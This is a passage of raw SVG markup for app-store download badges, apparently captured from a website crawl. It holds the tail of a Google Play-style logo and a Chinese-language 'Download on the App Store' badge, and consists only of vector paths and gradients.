		<stop offset="0.4087" style="stop-color:#FFBD00"></stop>
		<stop offset="0.7754" style="stop-color:#FFA500"></stop>
		<stop offset="1" style="stop-color:#FF9C00"></stop>
	</linearGradient>
	<path style="fill:url(#SVGID_00000093856614624353875060000006796344781272570278_);" d="M27,24.3l-4.1-4.1V20v-0.1l4.1-4.1   l0.1,0.1l4.9,2.8c1.4,0.8,1.4,2.1,0,2.9L27,24.3L27,24.3z"></path>
	
		<linearGradient id="SVGID_00000158017024670897079350000002699405639029744313_" gradientUnits="userSpaceOnUse" x1="24.8269" y1="159.704" x2="2.0686" y2="136.9457" gradientTransform="matrix(1 0 0 -1 0 182.0002)">
		<stop offset="0" style="stop-color:#FF3A44"></stop>
		<stop offset="1" style="stop-color:#C31162"></stop>
	</linearGradient>
	<path style="fill:url(#SVGID_00000158017024670897079350000002699405639029744313_);" d="M27.1,24.2L22.9,20L10.4,32.5   c0.5,0.5,1.2,0.5,2.1,0.1L27.1,24.2"></path>
	
		<linearGradient id="SVGID_00000014594312959266152120000009951890216569788331_" gradientUnits="userSpaceOnUse" x1="7.2972" y1="181.8239" x2="17.4598" y2="171.6614" gradientTransform="matrix(1 0 0 -1 0 182.0002)">
		<stop offset="0" style="stop-color:#32A071"></stop>
		<stop offset="6.850000e-02" style="stop-color:#2DA771"></stop>
		<stop offset="0.4762" style="stop-color:#15CF74"></stop>
		<stop offset="0.8009" style="stop-color:#06E775"></stop>
		<stop offset="1" style="stop-color:#00F076"></stop>
	</linearGradient>
	<path style="fill:url(#SVGID_00000014594312959266152120000009951890216569788331_);" d="M27.1,15.8L12.5,7.5   c-0.9-0.5-1.6-0.4-2.1,0.1L22.9,20L27.1,15.8z"></path>
	<g>
		<path class="st6" d="M27,24.1l-14.5,8.2c-0.8,0.5-1.5,0.4-2,0l0,0l-0.1,0.1l0,0l0.1,0.1l0,0c0.5,0.4,1.2,0.5,2,0L27,24.1L27,24.1z    "></path>
		<path class="st7" d="M10.4,32.3C10.1,32,10,31.5,10,30.9v0.1c0,0.6,0.2,1.1,0.5,1.4V32.3L10.4,32.3z"></path>
	</g>
	<path class="st7" d="M32,21.3l-5,2.8l0.1,0.1l4.9-2.8c0.7-0.4,1-0.9,1-1.4l0,0C33,20.5,32.6,20.9,32,21.3z"></path>
	<path class="st8" d="M12.5,7.6L32,18.7c0.6,0.4,1,0.8,1,1.3l0,0c0-0.5-0.3-1-1-1.4L12.5,7.5C11.1,6.7,10,7.3,10,8.9v0.1   C10,7.5,11.1,6.8,12.5,7.6z"></path>
</g>
<g>
	<path class="st1" d="M48.1,7.7h-3V6.5c0.1,0,0.1-0.1,0.1-0.2l0-0.1l-0.9-0.1v1.5h-2.9v0.7h6.5V7.7z"></path>
	<path class="st1" d="M46.1,12.2c0.3-0.8,0.8-2.3,1-3.2c0.1,0,0.2-0.1,0.2-0.2l0-0.1l-0.9-0.2l0,0.1c-0.2,1-0.6,2.5-0.9,3.4l0,0.1   L46.1,12.2l-4.7,0.1V13h7v-0.7L46.1,12.2L46.1,12.2z"></path>
	<path class="st1" d="M43.3,8.6l-0.7,0.2l0,0.1c0.4,1,0.6,2.3,0.7,3.1l0,0.1l0.1,0c0.4-0.1,0.5-0.1,0.5-0.1H44l0-0.1   C44,10.9,43.7,9.6,43.3,8.6L43.3,8.6z"></path>
	<path class="st1" d="M51.3,10.3L51.3,10.3l-0.6,0.3l0.1,0.1c0.2,0.2,0.4,0.5,0.6,0.8l-1.2,0.3v-1.6h2.2V6.6h-2.9V12   c-0.2,0-0.3,0.1-0.5,0.1l-0.1,0l0.3,0.8l0.1,0c0.1,0,0.1-0.1,0.1-0.1c0.6-0.2,1.4-0.4,2.3-0.7c0.2,0.3,0.3,0.5,0.3,0.6l0,0.1   l0.6-0.4l0-0.1C52.4,11.8,51.8,11,51.3,10.3z M50.1,8.1V7.2h1.5v0.8H50.1z M50.1,9.6V8.7h1.5v0.8H50.1z"></path>
	<path class="st1" d="M52.8,13.3h0.7V7.3H55v4c0,0,0,0,0,0c0,0-0.2,0-0.3,0c-0.2,0-0.4,0-0.6,0l-0.2,0l0.1,0.2   c0.1,0.1,0.1,0.4,0.2,0.5l0,0.1h0.1c1,0,1.5,0,1.5-0.8V6.6h-2.9V13.3z"></path>
	<path class="st1" d="M56.5,7.4h3v5.9h0.7v-4c0.8,0.4,1.8,1,2.3,1.5l0.1,0.1l0.5-0.6L63,10.2c-0.6-0.5-1.9-1.2-2.8-1.6V7.4h3.3V6.7   h-7V7.4z"></path>
	<path class="st1" d="M70.1,7.7L70.1,7.7l0.6-0.3l-0.1-0.1C70.5,7,70,6.6,69.6,6.3l-0.1,0L69,6.6l0.1,0.1C69.5,7,70,7.5,70.1,7.7z"></path>
	<path class="st1" d="M71,11.6c-0.1,0-0.3-0.1-0.4-0.2l-0.2-0.2l0,0.2c0,0.3-0.1,1.2-0.3,1.2c-0.3,0-0.6-0.4-0.8-1.1   c0.5-0.7,0.9-1.5,1.2-2.4c0.1,0,0.2-0.1,0.2-0.1l0-0.1l-0.8-0.2l0,0.1c-0.2,0.7-0.5,1.3-0.8,1.9c-0.1-0.6-0.2-1.4-0.3-2.2h2.1V7.8   h-2.2c0-0.4,0-0.8,0-1.4c0.1,0,0.2-0.1,0.2-0.2V6.2l-0.1,0c-0.1,0-0.2,0-0.7,0l-0.1,0v0.1c0,0.5,0,1,0,1.6h-1.7V7.4h1.4V6.8h-1.4   V6.5c0.1,0,0.1-0.1,0.1-0.2l0-0.1l-0.9,0v0.6h-1.4v0.6h1.4v0.5h-1.7v0.6h1.7v0.3h-1.5v0.6h1.5v0.2h-1.3v2.1h1.3v0.2H64v0.6h1.7v0.8   h0.7v-0.8h1.1c-0.1,0.1-0.2,0.1-0.3,0.2L67,12.8l0.1,0.1c0.1,0.1,0.3,0.2,0.3,0.4l0.1,0.1l0.1-0.1c0.5-0.3,0.9-0.7,1.2-1.1   c0.3,0.7,0.8,1.1,1.3,1.1c0.7,0,0.8-0.5,0.9-1.6L71,11.6L71,11.6z M67.1,10.9v0.3h-0.8v-0.3H67.1z M65.7,10.9v0.3h-0.8v-0.3H65.7z    M65.7,10.2v0.3h-0.8v-0.3H65.7z M67.1,10.2v0.3h-0.8v-0.3H67.1z M67.9,12.1v-0.2h-1.6v-0.2h1.4V9.6h-1.4V9.4h1.6V8.8h-1.6V8.6   c0.1,0,0.1-0.1,0.1-0.2h1.6c0.1,1.2,0.2,2.2,0.5,2.9C68.4,11.7,68.2,11.9,67.9,12.1z"></path>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gapsk.org/wp-content/uploads/2021/11/Download_on_the_App_Store_Badge_CNTC_RGB_blk_100217.svg
body_size: 3463
content:
<svg xmlns="http://www.w3.org/2000/svg" id="CNTC" width="108.85157" height="40" viewBox="0 0 108.85157 40"><title>Download_on_the_App_Store_Badge_CNTC_RGB_blk_100217</title><g><g><path d="M99.32227,0H9.53468c-.3667,0-.729,0-1.09473.002-.30615.002-.60986.00781-.91895.0127A13.21476,13.21476,0,0,0,5.5171.19141a6.66509,6.66509,0,0,0-1.90088.627A6.43779,6.43779,0,0,0,1.99757,1.99707,6.25844,6.25844,0,0,0,.81935,3.61816a6.60119,6.60119,0,0,0-.625,1.90332,12.993,12.993,0,0,0-.1792,2.002C.00587,7.83008.00489,8.1377,0,8.44434V31.5586c.00489.3105.00587.6113.01515.9219a12.99232,12.99232,0,0,0,.1792,2.0019,6.58756,6.58756,0,0,0,.625,1.9043A6.20778,6.20778,0,0,0,1.99757,38.001a6.27445,6.27445,0,0,0,1.61865,1.1787,6.70082,6.70082,0,0,0,1.90088.6308,13.45514,13.45514,0,0,0,2.0039.1768c.30909.0068.6128.0107.91895.0107C8.80567,40,9.168,40,9.53468,40H99.32227c.3594,0,.7246,0,1.084-.002.3047,0,.6172-.0039.9219-.0107a13.279,13.279,0,0,0,2-.1768,6.80432,6.80432,0,0,0,1.9082-.6308,6.27742,6.27742,0,0,0,1.6172-1.1787,6.39482,6.39482,0,0,0,1.1816-1.6143,6.60413,6.60413,0,0,0,.6191-1.9043,13.50643,13.50643,0,0,0,.1856-2.0019c.0039-.3106.0039-.6114.0039-.9219.0078-.3633.0078-.7246.0078-1.0938V9.53613c0-.36621,0-.72949-.0078-1.09179,0-.30664,0-.61426-.0039-.9209a13.5071,13.5071,0,0,0-.1856-2.002,6.6177,6.6177,0,0,0-.6191-1.90332,6.46619,6.46619,0,0,0-2.7988-2.7998,6.76754,6.76754,0,0,0-1.9082-.627,13.04394,13.04394,0,0,0-2-.17676c-.3047-.00488-.6172-.01074-.9219-.01269C100.04687,0,99.68167,0,99.32227,0Z" style="fill: #a6a6a6"></path><path d="M8.44483,39.125c-.30468,0-.602-.0039-.90429-.0107a12.68714,12.68714,0,0,1-1.86914-.1631,5.88381,5.88381,0,0,1-1.65674-.5479,5.40573,5.40573,0,0,1-1.397-1.0166,5.32082,5.32082,0,0,1-1.02051-1.3965,5.72186,5.72186,0,0,1-.543-1.6572,12.41351,12.41351,0,0,1-.1665-1.875c-.00634-.2109-.01464-.9131-.01464-.9131V8.44434S.88185,7.75293.8877,7.5498a12.37039,12.37039,0,0,1,.16553-1.87207,5.7555,5.7555,0,0,1,.54346-1.6621A5.37349,5.37349,0,0,1,2.61183,2.61768,5.56543,5.56543,0,0,1,4.01417,1.59521a5.82309,5.82309,0,0,1,1.65332-.54394A12.58589,12.58589,0,0,1,7.543.88721L8.44532.875h91.956l.9131.0127a12.38493,12.38493,0,0,1,1.8584.16259,5.93833,5.93833,0,0,1,1.6709.54785,5.59374,5.59374,0,0,1,2.415,2.41993A5.76267,5.76267,0,0,1,107.794,5.667a12.995,12.995,0,0,1,.1738,1.88721c.0029.2832.0029.5874.0029.89014.0079.375.0079.73193.0079,1.09179V30.4648c0,.3633,0,.7178-.0079,1.0752,0,.3252,0,.6231-.0039.9297a12.73126,12.73126,0,0,1-.1709,1.8535,5.739,5.739,0,0,1-.54,1.67,5.48029,5.48029,0,0,1-1.0156,1.3857,5.4129,5.4129,0,0,1-1.3994,1.0225,5.86168,5.86168,0,0,1-1.668.5498,12.54218,12.54218,0,0,1-1.8692.1631c-.2929.0068-.5996.0107-.8974.0107l-1.084.002Z"></path></g><g><path d="M41.16742,16.55462H37.11585l-.973,2.873H34.42678L38.26437,8.79837h1.783l3.83759,10.62922H42.13957Zm-3.632-1.32573H40.747l-1.58318-4.66261h-.0443Z" style="fill: #fff"></path><path d="M52.1728,15.55322c0,2.40821-1.28895,3.95545-3.23407,3.95545a2.62719,2.62719,0,0,1-2.4383-1.35582h-.03678v3.83842H44.87294V11.678h1.53972V12.967h.02926a2.749,2.749,0,0,1,2.46756-1.37C50.87633,11.59694,52.1728,13.1517,52.1728,15.55322Zm-1.635,0c0-1.569-.81082-2.60046-2.04794-2.60046-1.21539,0-2.03289,1.05323-2.03289,2.60046,0,1.56145.8175,2.60715,2.03289,2.60715C49.727,18.16037,50.53779,17.1364,50.53779,15.55322Z" style="fill: #fff"></path><path d="M60.70267,15.55322c0,2.40821-1.28937,3.95545-3.23449,3.95545a2.62719,2.62719,0,0,1-2.4383-1.35582H54.9931v3.83842H53.4024V11.678h1.53972V12.967h.02926a2.749,2.749,0,0,1,2.46756-1.37C59.40578,11.59694,60.70267,13.1517,60.70267,15.55322Zm-1.63543,0c0-1.569-.81082-2.60046-2.04794-2.60046-1.21539,0-2.03289,1.05323-2.03289,2.60046,0,1.56145.8175,2.60715,2.03289,2.60715C58.25643,18.16037,59.06725,17.1364,59.06725,15.55322Z" style="fill: #fff"></path><path d="M66.3391,16.466c.11786,1.05406,1.14183,1.74618,2.54112,1.74618,1.34077,0,2.30539-.69212,2.30539-1.64253,0-.825-.58178-1.319-1.95933-1.65758l-1.37755-.33185c-1.95181-.47144-2.85792-1.38424-2.85792-2.86544,0-1.834,1.59823-3.09364,3.86684-3.09364,2.24688,0,3.7866,1.25969,3.83842,3.09364H71.09032c-.09613-1.06075-.973-1.701-2.2544-1.701s-2.15828.64782-2.15828,1.59071c0,.75147.56,1.19366,1.93008,1.53219l1.17109.28755c2.18085.51575,3.08612,1.39176,3.08612,2.94652,0,1.98859-1.58318,3.23407-4.10257,3.23407-2.35722,0-3.94876-1.21623-4.05158-3.13878Z" style="fill: #fff"></path><path d="M76.29961,9.84407v1.834h1.47368v1.25969H76.29961V17.21c0,.6637.29507.973.94289.973a4.971,4.971,0,0,0,.52327-.03678v1.25217a4.36838,4.36838,0,0,1-.88354.07356c-1.569,0-2.18085-.5893-2.18085-2.09224V12.93771H73.5746V11.678h1.12678v-1.834Z" style="fill: #fff"></path><path d="M78.6259,15.55322c0-2.4383,1.43607-3.97049,3.67542-3.97049,2.24688,0,3.67626,1.53219,3.67626,3.97049,0,2.445-1.42185,3.97049-3.67626,3.97049C80.04776,19.52372,78.6259,17.99821,78.6259,15.55322Zm5.73089,0c0-1.67262-.76651-2.65981-2.05546-2.65981s-2.05546.99471-2.05546,2.65981c0,1.67931.76651,2.659,2.05546,2.659S84.35679,17.23253,84.35679,15.55322Z" style="fill: #fff"></path><path d="M87.2891,11.678h1.51715v1.319H88.843a1.84835,1.84835,0,0,1,1.864-1.40012,2.4533,2.4533,0,0,1,.545.05935v1.48789a2.22372,2.22372,0,0,0-.71469-.09613,1.6029,1.6029,0,0,0-1.65758,1.783v4.59658H87.2891Z" style="fill: #fff"></path><path d="M98.5862,17.15145a3.11011,3.11011,0,0,1-3.33689,2.37227c-2.2544,0-3.65369-1.51046-3.65369-3.93372,0-2.43078,1.40681-4.00727,3.58682-4.00727,2.14407,0,3.49236,1.47284,3.49236,3.82254v.545H93.20138v.09613a2.01837,2.01837,0,0,0,2.08472,2.19506,1.75329,1.75329,0,0,0,1.78965-1.09Zm-5.3773-2.31292h3.87437a1.86367,1.86367,0,0,0-1.90082-1.96686A1.96188,1.96188,0,0,0,93.2089,14.83853Z" style="fill: #fff"></path></g><g><path d="M34.42873,24.04h7.46143v.78027H38.34328v1.10352q.76245.353,1.53467.77832.772.4248,1.562.91211l-.45947.7168q-.813-.51855-1.46094-.91406-.64819-.39551-1.17627-.65723v4.6084h-.79053V24.82031h-3.124Z" style="fill: #fff"></path><path d="M44.002,24.12207H45.44v-.44043h.7627v.44043h1.39209v.625H46.20266v.4502h1.97607q-.02783-.34863-.02783-.73047v-.78516h.74463c0,.26953.00293.53223.00879.79q.00952.38525.02783.72559h2.01221v.65723H48.95949q.02783.69873.085,1.2334c.03857.35742.082.667.13135.93066.0122.083.0249.15723.03906.22266.01367.06641.02979.13281.04785.2002a9.63894,9.63894,0,0,0,.37012-1.00879,10.29426,10.29426,0,0,0,.27783-1.15527l.67529.30273a10.48354,10.48354,0,0,1-1.03369,2.918,4.07165,4.07165,0,0,0,.16064.38574q.26221.56543.44141.56543.14209,0,.29395-1.28223l.64795.3584q-.28931,1.81494-.83643,1.81543-.4043,0-.92334-.7627a1.64764,1.64764,0,0,1-.2251-.4043,4.18256,4.18256,0,0,1-1.03369.96l-.3584-.50488H46.17531v.70215H45.44v-.70215H43.56106v-.64355H45.44V29.627H43.97414V27.20117H45.44v-.33105h-1.769v-.59277H45.44V25.96h.73535v.31738h1.75977v.59277H46.17531v.33105h1.49756V29.627H46.17531v.3584H47.9258v.33984a3.89458,3.89458,0,0,0,.84521-.96973c-.05469-.168-.103-.34375-.14453-.52539q-.06226-.27393-.12646-.58594a15.21325,15.21325,0,0,1-.29395-2.38965H43.48293v-.65723H45.44v-.4502H44.002Zm.62939,4.03027h.86377v-.41406h-.86377Zm.86377.92285v-.43652h-.86377v.43652Zm.64355-1.33691v.41406h.86377v-.41406Zm.86377,1.33691v-.43652h-.86377v.43652Zm2.21-5.01758.55566-.3584a7.73589,7.73589,0,0,1,.88721,1.0752l-.57471.41406c-.10693-.17187-.231-.35059-.37207-.53809Q49.49685,24.37061,49.21242,24.05762Z" style="fill: #fff"></path></g><g id="_Group_" data-name="&lt;Group&gt;"><g id="_Group_2" data-name="&lt;Group&gt;"><path id="_Path_" data-name="&lt;Path&gt;" d="M24.76888,20.30068a4.94881,4.94881,0,0,1,2.35656-4.15206,5.06566,5.06566,0,0,0-3.99116-2.15768c-1.67924-.17626-3.30719,1.00483-4.1629,1.00483-.87227,0-2.18977-.98733-3.6085-.95814a5.31529,5.31529,0,0,0-4.47292,2.72787c-1.934,3.34842-.49141,8.26947,1.3612,10.97608.9269,1.32535,2.01018,2.8058,3.42763,2.7533,1.38706-.05753,1.9051-.88448,3.5794-.88448,1.65876,0,2.14479.88448,3.591.8511,1.48838-.02416,2.42613-1.33124,3.32051-2.66914a10.962,10.962,0,0,0,1.51842-3.09251A4.78205,4.78205,0,0,1,24.76888,20.30068Z" style="fill: #fff"></path><path id="_Path_2" data-name="&lt;Path&gt;" d="M22.03725,12.21089a4.87248,4.87248,0,0,0,1.11452-3.49062,4.95746,4.95746,0,0,0-3.20758,1.65961,4.63634,4.63634,0,0,0-1.14371,3.36139A4.09905,4.09905,0,0,0,22.03725,12.21089Z" style="fill: #fff"></path></g></g></g></svg>